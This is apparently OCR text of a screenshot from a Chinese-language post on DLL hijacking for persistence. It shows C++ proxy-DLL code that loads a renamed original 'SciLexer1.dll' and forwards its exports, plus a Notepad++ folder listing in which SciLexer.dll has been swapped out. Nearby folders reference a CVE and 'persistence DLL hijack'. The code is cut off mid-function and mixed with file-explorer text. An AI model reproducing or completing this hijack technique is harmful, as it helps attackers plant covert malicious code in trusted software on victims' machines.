 #define NAKED __declspec(naked)
#define EXPORT __declspec(dllexport)
#define ALCPP EXPORT NAKED
#define ALSTD EXTERNC EXPORT NAKED void __stdcall
#define ALCFAST EXTERNC EXPORT NAKED void __fastcall
#define ALCDECL EXTERNC NAKED void __cdecl
namespace DLLHijacker
{
HMODULE m_hModule = NULL;
DWORD m_dwReturn[17] = {0};
inline BOOL WINAPI Load()
{
TCHAR tzPath[MAX_PATH];
lstrcpy(tzPath, TEXT("SciLexer1.dll"));
m_hModule = LoadLibrary(tzPath);
if (m_hModule == NULL)
return FALSE;
return (m_hModule != NULL);
}
inline VOID WINAPI Free()
{
if (m_hModule)
FreeLibrary(m_hModule);
}
FARPROC WINAPI GetAddress(PCSTR pszProcName)
{
FARPROC fpAddress;
CHAR szProcName[16];
fpAddress = GetProcAddress(m_hModule, pszProcName);
if (fpAddress == NULL)
{
if (HIWORD(pszProcName) == 0)
{
文件 主页 共享 查看
此电脑 > 本地磁盘 (D:) > Program Files (x86) > Notepad++
快速访问
Desktop
下载
文档
图片
CVE-2018-8174
ddscanner
DLL_Hijacker
权限维持_DLL劫
此电脑
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
库
名称 修改日期 类型
updater 2018/10/20 15:16 文件夹
config.model.xml 2015/6/19 4:00 XML 文
contextMenu.xml 2015/6/19 4:00 XML 文
functionList.xml 2015/9/4 4:20 XML 文
langs.model.xml 2015/10/14 4:24 XML 文
LICENSE 2015/5/16 5:36 文件
notepad++.exe 2015/11/27 6:55 应用程
NppShell_06.dll 2015/4/16 4:13 应用程
readme.txt 2015/5/16 5:36 文本文
SciLexer.dll 2020/5/14 1:05 应用程
SciLexer1.dll 2015/6/23 5:23 应用程
shortcuts.xml 2015/7/19 7:26 XML 文
stylers.model.xml 2015/11/27 6:52 XML 文
uninstall.exe 2019/11/16 20:48 应用程
uninstall.ini 2019/1/20 22:56 配置设
18 个项目 选中 1 个项目 0.99 MB
迪迪今天拿站了吗